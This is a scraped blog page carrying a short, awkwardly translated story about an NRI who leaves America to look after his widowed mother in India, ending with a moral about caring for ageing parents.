		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Do+You+Want+Parents%3F+Do+You+Want+to+Live+Abroad%3F&url=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&via=thinkmust"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/&amp;media=https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg&description=Do+You+Want+Parents%3F+Do+You+Want+to+Live+Abroad%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Do+You+Want+Parents%3F+Do+You+Want+to+Live+Abroad%3F%20-%20https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/" data-text="Do You Want Parents? Do You Want to Live Abroad?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg" data-caption="old parents"><img width="550" height="460" class="entry-thumb td-modal-image lazyload" src="[data-uri]"   alt="old parents" title="old parents" data-src="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg 550w, https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr-300x251.jpg 300w, https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr-502x420.jpg 502w" data-sizes="auto" data-eio-rwidth="550" data-eio-rheight="460" /><noscript><img width="550" height="460" class="entry-thumb td-modal-image" src="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg 550w, https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr-300x251.jpg 300w, https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr-502x420.jpg 502w" sizes="(max-width: 550px) 100vw, 550px" alt="old parents" title="old parents" data-eio="l" /></noscript></a><figcaption class="wp-caption-text">old parents</figcaption></figure></div>
        <p>Do you want parents? Do you want to live abroad?</p>
<p>In the meantime, I went to an expensive old age home.</p>
<p>It&#8217;s expensive because there are almost ninety parents there.</p>
<p>Monthly payments are in dollars. Children pay a lot of money for their parents to live comfortably in an old age home. Most of the people here have big houses, some have farms and properties. No one is caring, or they are going to the old age homes without being able to stay in the big, big houses. Children living abroad are enrolled.</p>
<p>When I left, there was an NRI named Durga Prasad. His mother was in the old age home. He was coming for six months. I wanted to talk to him. We walked along the mounds outside the ashram.</p>
<p>How is your mother now?&#8221; I asked. &#8220;That&#8217;s fine. She is getting old. Those are old age-related problems. I said,</p>
<p>What if she suddenly had something to do?</p>
<p>The <a href="https://www.thinkmust.com/retirement-life-advantages-disadvantages-of-retirement-life/" target="_blank" rel="noopener">old age</a> home takes care of my mother. They will inform me if anything happens. There are our big house properties in Jubilee Hills. My daddy died suddenly accidentally. We put my mother here.</p>
<p>Is there a house here? Do you have assets and are still in America? Why?</p>
<p>We won&#8217;t stay here, said Durga Prasad</p>
<p>Why not?</p>
<p>My wife, the kids don&#8217;t come. It&#8217;s hard to leave if you get used to American life.</p>
<p>What&#8217;s up there? Tell me truth. The mother who gave birth to you is not there.</p>
<p>I come occasionally, said Durga Prasad</p>
<p>Sorry &#8230; don&#8217;t think I&#8217;m talking like that. I&#8217;m researching this topic. I&#8217;ve been wandering around a lot of old age homes. I&#8217;m talking to a lot of parents. Their experiences, their love for children,</p>
<p>“Their eyes watering”</p>
<p>Our mother is also the same. Let&#8217;s sit here. I want to tell you about our mother.</p>
<p>Sure, Mom is sleeping too, Durga Prasad said.</p>
<p>We were sitting on a bench there. I am the only son of our mother and father. I went to PG and stayed in America. PG was completed, got a good job there, got married, had children. Weekend parties, travel, and a lavish lifestyle. Occasional visits to India, staying around one night my father died of a sudden heart attack. My mother was unconscious all night. She went into shock. She did not remember that my father was dead. It makes me cry. Amma is not crying. To the hospital.</p>
<p>Amma is surrounded by relatives. Half an hour later, Dad’s corpse was brought from the mortuary. His mother broke down while he was taking his last bath. I understood that Dad was not there. It&#8217;s all over. I asked my mother if you could also come to America. She denied it. Fifty years of association with this house, your father. I&#8217;ll be right here. Coming from nowhere.</p>
<figure id="attachment_8069" aria-describedby="caption-attachment-8069" style="width: 550px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-8069 lazyload" src="[data-uri]" alt="parents and son" width="550" height="460" title="Do You Want Parents? Do You Want to Live Abroad? 1"   data-src="https://www.thinkmust.com/wp-content/uploads/2021/12/parents.jpg" data-srcset="https://www.thinkmust.com/wp-content/uploads/2021/12/parents.jpg 550w, https://www.thinkmust.com/wp-content/uploads/2021/12/parents-300x251.jpg 300w, https://www.thinkmust.com/wp-content/uploads/2021/12/parents-502x420.jpg 502w" data-sizes="auto" data-eio-rwidth="550" data-eio-rheight="460" /><noscript><img fetchpriority="high" decoding="async" class="size-full wp-image-8069" src="https://www.thinkmust.com/wp-content/uploads/2021/12/parents.jpg" alt="parents and son" width="550" height="460" title="Do You Want Parents? Do You Want to Live Abroad? 1" srcset="https://www.thinkmust.com/wp-content/uploads/2021/12/parents.jpg 550w, https://www.thinkmust.com/wp-content/uploads/2021/12/parents-300x251.jpg 300w, https://www.thinkmust.com/wp-content/uploads/2021/12/parents-502x420.jpg 502w" sizes="(max-width: 550px) 100vw, 550px" data-eio="l" /></noscript><figcaption id="caption-attachment-8069" class="wp-caption-text">parents and son</figcaption></figure>
<p>I want you to be able to guess my condition. My mother takes many types of medications. My father has taken care of my mother for years so far. I left my mother. I put a close relative in charge of taking care of the mother.</p>
<p>I went but returned in fifteen days. Went again. I came again.</p>
<p>My twists and turns stirred up trouble in the house. My travel expenses have skyrocketed.</p>
<p>Amma, who lives alone in such a big house, remembers that the lump did not go down. Remember, the mother who was mourning the loss of her companion. The love that my mother shared throughout my life, I hated myself for forgetting affection and turning my life into a machine. One day, I sat down with my two children and told them about my condition.</p>
<p>Daddy can talk to Nanny on Skype. I said I wanted to go to India.</p>
<p>Will you ruin your career for an old lady?</p>
<p>Daddy, we are not coming to that filthy India. Both screamed at the same time.</p>
<p>I said, if I die, will you leave your mother as I did?</p>
<p>My wife and children were castrated.</p>
<p>I&#8217;m not asking you all to come with me. I know your studies will be ruined. You stay right here. I will go.</p>
<p>A lot of arguments were made over it.</p>
<p>Daddy, why are you leaving America and giving up such a good life and going to India?  My daughter stated that</p>
<p>There is my mother, your grandmother, who raised me all her life. Can&#8217;t I leave my mother, who raised me alone?  I cried. I cried heartily. Within a month after that, I went to India after sorting out everything, resigning from the job.</p>
<p>It&#8217;s been 5 years since I came. Anxious about our father, my mother passed away ill. These five years with Amma have given me a lot of satisfaction and happiness. After that, my wife and children also came. For a long time, I have been wandering around old homes like this and telling my story. I would say it&#8217;s better than America.</p>
<p>“Water in Durga Prasad&#8217;s eyes”</p>
<p>Suddenly left me and went to his mother&#8217;s room.</p>
<p>As a storyteller, what I am saying is</p>
<p>&#8220;Wholeheartedly, while your parents are still alive and repay the debt they owe by sharing the affections they shared in childhood. What is the result of crying so much after time has melted away?&#8221; Everyone must obey</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/" data-a2a-title="Do You Want Parents? Do You Want to Live Abroad?"><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&amp;linkname=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20to%20Live%20Abroad%3F" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&amp;linkname=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20to%20Live%20Abroad%3F" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&amp;linkname=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20to%20Live%20Abroad%3F" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&amp;linkname=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20to%20Live%20Abroad%3F" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&amp;linkname=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20to%20Live%20Abroad%3F" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&amp;linkname=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20to%20Live%20Abroad%3F" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mix" href="https://www.addtoany.com/add_to/mix?linkurl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&amp;linkname=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20to%20Live%20Abroad%3F" title="Mix" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&amp;linkname=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20to%20Live%20Abroad%3F" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&amp;linkname=Do%20You%20Want%20Parents%3F%20Do%20You%20Want%20to%20Live%20Abroad%3F" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.thinkmust.com/tag/parents/">parents</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Do+You+Want+Parents%3F+Do+You+Want+to+Live+Abroad%3F&url=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&via=thinkmust"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/&amp;media=https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg&description=Do+You+Want+Parents%3F+Do+You+Want+to+Live+Abroad%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Do+You+Want+Parents%3F+Do+You+Want+to+Live+Abroad%3F%20-%20https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/" data-text="Do You Want Parents? Do You Want to Live Abroad?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.thinkmust.com/god-and-evil-reality-changed-in-4-ages-must-know/">God and Evil Reality Changed in 4 Ages! Must Know</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.thinkmust.com/do-you-know-what-the-seven-amazing-wonders-are/">Do You Know What The Seven Amazing Wonders Are?</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.thinkmust.com/author/thinkmust/"><img alt='' src="[data-uri]"  class="avatar avatar-96 photo lazyload" height='96' width='96' decoding='async' data-src="https://secure.gravatar.com/avatar/4dab002899895804157fd0fde2699a3f?s=96&d=wavatar&r=g" data-srcset="https://secure.gravatar.com/avatar/4dab002899895804157fd0fde2699a3f?s=192&#038;d=wavatar&#038;r=g 2x" data-eio-rwidth="96" data-eio-rheight="96" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/4dab002899895804157fd0fde2699a3f?s=96&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dab002899895804157fd0fde2699a3f?s=192&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-eio="l" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.thinkmust.com/author/thinkmust/">Venkata Giri</a></span></div><div class="td-author-url"><a href="https://www.thinkmust.com">https://www.thinkmust.com</a></div><div class="td-author-description">Venkata Giri.K (Founder/Author) at ThinkMust. <a href="https://www.thinkmust.com/about-us/">Know More About Us</a>. We provide success stories, sharing social issues, updating online shopping offers and funny videos to netizens, thousands of visitors following on every month. Send your feedback by "advise@thinkmust.com". 
<a href="https://www.quora.com/profile/Venkata-Giri-6">Follow me on QUORA</a></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thinkmust/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thinkmust/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/think-must-a74b62126/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/thinkmust/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/ThinkMust/" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.thinkmust.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://mix.com/thinkmust/collections" title="StumbleUpon">
                <i class="td-icon-font td-icon-stumbleupon"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tumblr.com/blog/thinkmust/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/thinkmustblog" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UChns2vEK4N53D_dy1SNJAUQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Venkata Giri"></span><meta itemprop="datePublished" content="2021-12-25T09:10:19+00:00"><meta itemprop="dateModified" content="2021-12-29T12:39:06+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.thinkmust.com/wp-content/uploads/2019/07/thinkmustbig-300x41.png"></span><meta itemprop="name" content="ThinkMust"></span><meta itemprop="headline " content="Do You Want Parents? Do You Want to Live Abroad?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg"><meta itemprop="width" content="550"><meta itemprop="height" content="460"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_33_696a7492153d9_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_33_696a7492153d9" ><script>var block_td_uid_33_696a7492153d9 = new tdBlock();
block_td_uid_33_696a7492153d9.id = "td_uid_33_696a7492153d9";
block_td_uid_33_696a7492153d9.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_33_696a7492153d9_rand","el_class":"","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":8067,"live_filter_cur_post_author":"1"}';
block_td_uid_33_696a7492153d9.td_column_number = "3";
block_td_uid_33_696a7492153d9.block_type = "td_block_related_posts";
block_td_uid_33_696a7492153d9.post_count = "3";
block_td_uid_33_696a7492153d9.found_posts = "184";
block_td_uid_33_696a7492153d9.header_color = "";
block_td_uid_33_696a7492153d9.ajax_pagination_infinite_stop = "";
block_td_uid_33_696a7492153d9.max_num_pages = "62";
tdBlocksArray.push(block_td_uid_33_696a7492153d9);
</script><h4 class="td-related-title"><a id="td_uid_34_696a749215f85" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_33_696a7492153d9" href="#">RELATED ARTICLES</a><a id="td_uid_35_696a749215f8b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_33_696a7492153d9" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_33_696a7492153d9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/the-deep-state-and-political-conspiracy-in-indian-politics/" rel="bookmark" title="The Deep State and Political Conspiracy in Indian Politics"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Illustration of a serious man in a suit and red tie emerging from a hole, with a large hand above him and three shadowy figures in the background under the text &quot;DEEP STATE." title="The Deep State and Political Conspiracy in Indian Politics" data-src="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Illustration of a serious man in a suit and red tie emerging from a hole, with a large hand above him and three shadowy figures in the background under the text &quot;DEEP STATE." title="The Deep State and Political Conspiracy in Indian Politics" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/vision/viral-trend/" class="td-post-category">Viral Trend</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/the-deep-state-and-political-conspiracy-in-indian-politics/" rel="bookmark" title="The Deep State and Political Conspiracy in Indian Politics">The Deep State and Political Conspiracy in Indian Politics</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/sudarshan-chakra-indias-mission-and-the-timeless-power/" rel="bookmark" title="Sudarshan Chakra—India’s Mission and the Timeless Power"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Abstract painting of the Indian flag with saffron, white, and green horizontal stripes and a blue Ashoka Chakra (sudarshan chakra) in the center." title="Sudarshan Chakra—India’s Mission and the Timeless Power" data-src="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Abstract painting of the Indian flag with saffron, white, and green horizontal stripes and a blue Ashoka Chakra (sudarshan chakra) in the center." title="Sudarshan Chakra—India’s Mission and the Timeless Power" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/vision/viral-trend/" class="td-post-category">Viral Trend</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/sudarshan-chakra-indias-mission-and-the-timeless-power/" rel="bookmark" title="Sudarshan Chakra—India’s Mission and the Timeless Power">Sudarshan Chakra—India’s Mission and the Timeless Power</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/what-is-italian-brainrot-and-why-is-it-popular/" rel="bookmark" title="What Is Italian Brainrot, and Why Is It Popular?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A cartoon shark wearing blue sneakers is surrounded by quirky animals and objects, capturing the playful chaos of italian brainrot, with the text &quot;Italian Brainrot Clicker&quot; in bold colorful letters." title="What Is Italian Brainrot, and Why Is It Popular?" data-src="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A cartoon shark wearing blue sneakers is surrounded by quirky animals and objects, capturing the playful chaos of italian brainrot, with the text &quot;Italian Brainrot Clicker&quot; in bold colorful letters." title="What Is Italian Brainrot, and Why Is It Popular?" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/vision/viral-trend/" class="td-post-category">Viral Trend</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/what-is-italian-brainrot-and-why-is-it-popular/" rel="bookmark" title="What Is Italian Brainrot, and Why Is It Popular?">What Is Italian Brainrot, and Why Is It Popular?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_33_696a7492153d9" data-td_block_id="td_uid_33_696a7492153d9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_33_696a7492153d9" data-td_block_id="td_uid_33_696a7492153d9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
